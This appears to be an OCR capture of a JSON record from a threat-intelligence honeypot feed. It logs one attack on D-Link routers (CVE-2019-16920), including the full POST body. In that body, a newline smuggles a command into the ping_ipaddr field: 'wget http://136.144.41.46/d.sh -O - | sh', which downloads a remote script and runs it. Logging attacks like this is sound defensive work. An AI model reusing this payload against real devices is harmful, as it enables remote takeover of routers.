 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"64d13f1d9ab1adf265c15f2321e9519d7583714b581fbb98c1df93e20b00560d",
8 "source_ip_address": "193.122.151.6",
9 "country": "US",
10 "user_agent": "python-requests/2.26.0",
11 "payload": "POST /apply_sec.cgi HTTP/1.1",
12 "post_data":
"\"html_response_page=login_pic.asp&action=ping_test&ping_ipaddr=127.0.0.1\nwget
http://136.144.41.46/d.sh -O - | sh\"",
13 "target_port": 80,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2019-16920",
18 "category": "Router",
19 "description": "D-Link RCE"
20 }
21 ],
22 "event_count": 39,
23 "first_seen": "2021-10-12T15:57:55Z",
24 "last_seen": "2021-10-17T20:07:54Z"
25 }
26 ]
27 }
BAD
PACKETS